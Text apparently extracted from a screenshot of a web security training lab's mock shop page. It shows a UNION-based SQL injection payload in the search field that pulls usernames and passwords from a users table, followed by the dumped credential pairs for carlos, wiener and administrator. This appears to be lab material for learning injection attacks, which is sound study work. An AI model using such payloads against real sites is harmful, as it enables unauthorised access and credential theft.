 WE LIKE TO
SHOP
X' UNION (SELECT null,username || '~~~' || password FROM
users)--
Refine your search:
All Corporate gifts Gifts Pets Tech gifts Toys & Games
carlos~~~ys3xf7ynd98vwqjx1z5z
wiener~~~6qmxm78co6s84ghw459w
administrator~~~99e6nce8k2aii7c04ei4